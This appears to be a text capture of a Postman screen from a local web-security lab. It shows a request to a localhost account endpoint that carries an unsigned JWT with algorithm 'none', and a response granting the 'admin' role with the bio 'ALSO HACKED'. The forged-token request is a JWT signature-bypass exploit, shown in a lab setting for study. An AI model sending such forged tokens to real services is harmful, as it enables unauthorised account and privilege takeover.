 HTTP http://localhost/labs/api/account.php?token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVzc2FteSIsInJv... Save
GET http://localhost/labs/api/account.php?token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVz... Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
token eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiamVzc2...
Key Value
Body Cookies Headers (9) Test Results 200 OK 4 ms 344 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "username": "jessamy",
3 "role": "admin",
4 "bio": "ALSO HACKED"
5 }